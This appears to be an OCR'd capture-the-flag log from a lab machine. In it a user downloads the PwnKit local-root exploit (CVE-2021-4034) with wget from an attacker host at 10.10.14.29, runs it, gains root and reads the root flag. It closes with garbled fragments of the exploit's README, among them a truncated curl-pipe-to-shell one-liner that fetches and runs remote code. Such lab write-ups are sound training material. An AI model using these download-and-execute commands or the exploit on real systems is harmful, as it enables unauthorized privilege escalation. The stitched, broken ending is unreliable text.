 kid@scriptkiddie:~$ wget http://10.10.14.29:8787/PwnKit
wget http://10.10.14.29:8787/PwnKit
--2024-01-28 06:38:43-- http://10.10.14.29:8787/PwnKit
Connecting to 10.10.14.29:8787... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
0K .......... ....... 100% 628K=0.03s
2024-01-28 06:38:43 (628 KB/s) - ‘PwnKit’ saved [18040/18040]
kid@scriptkiddie:~$ ls -la
ls -la
total 908
drwxr-xr-x 11 kid kid 4096 Jan 28 06:38 .
drwxr-xr-x 4 root root 4096 Feb 3 2021 ..
lrwxrwxrwx 1 root kid 9 Jan 5 2021 .bash_history -> /dev/null
-rw-r--r-- 1 kid kid 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 kid kid 3771 Feb 25 2020 .bashrc
drwxrwxr-x 3 kid kid 4096 Feb 3 2021 .bundle
drwx------ 2 kid kid 4096 Feb 3 2021 .cache
drwx------ 4 kid kid 4096 Jan 28 06:37 .gnupg
drwxrwxr-x 3 kid kid 4096 Feb 3 2021 .local
drwxr-xr-x 9 kid kid 4096 Feb 3 2021 .msf4
-rw-r--r-- 1 kid kid 807 Feb 25 2020 .profile
drwx------ 2 kid kid 4096 Feb 10 2021 .ssh
-rw-r--r-- 1 kid kid 0 Jan 5 2021 .sudo_as_admin_successful
-rw-r--r-- 1 kid kid 18040 Dec 29 17:05 PwnKit
drwxrwxr-x 5 kid kid 4096 Feb 3 2021 html
-rwxrwxr-x 1 kid kid 847825 Dec 3 14:42 linpeas.sh
drwxrwxrwx 2 kid kid 4096 Feb 3 2021 logs
drwxr-xr-x 3 kid kid 4096 Feb 3 2021 snap
-r-------- 1 kid kid 33 Jan 28 06:12 user.txt
kid@scriptkiddie:~$ chmod +x PwnKit
chmod +x PwnKit
kid@scriptkiddie:~$ ./PwnKit
./PwnKit
whoami
root
cat /root/root.txt
9 b
PwnKit
PwnKit.c
PwnKit32
README.md
MIT license
PwnKit
exploit for CVE-2021-4
Usage
Should work out of the box on vulner
sh -c "$(curl -fsSL https://raw.
user@df135bdcd08d:/tmp$ id
uid=1000(user) gid=1000(user) group